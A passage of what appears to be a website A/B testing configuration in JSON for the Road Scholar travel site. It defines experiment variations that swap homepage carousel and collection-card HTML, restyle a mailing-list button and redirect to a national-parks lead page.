   <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5081125261934592", "name": null, "commitId": "6726626940026880", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6450961913217024", "integrationSettings": null, "variations": [{"id": "4889622585540608", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0A545D9F-D85C-4C30-9659-B61E84E6DB90", "selector": ".cr-submit"}]}]}, {"id": "5808847726575616", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3", "selector": ".sidebar"}, {"id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3-rearrange", "type": "rearrange", "selector": ".sidebar", "insertSelector": ".component-sidebar-content > div:nth-of-type(1) > div:nth-of-type(2)", "operator": "after", "dependencies": ["06810018-54E0-4F22-B9DC-C790DA9BC1F3"]}]}]}], "weightDistributions": [{"entityId": "4889622585540608", "endOfRange": 5000}, {"entityId": "5808847726575616", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5081125261934592"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6442707539722240"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5472547190341632", "name": null, "commitId": "4738334635851776", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6133934304526336", "integrationSettings": null, "variations": [{"id": "6743637686484992", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "1BFD4926-158D-4A0D-AFC2-B46DA236EE67", "selector": ".cr-submit"}]}]}, {"id": "5796171566809088", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"id": "F455F6AC-623F-4D8C-AB75-1E31B2220BEE", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/national-parks/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6743637686484992", "endOfRange": 5000}, {"entityId": "5796171566809088", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5472547190341632"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5008034397683712"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "4912189543284736", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div 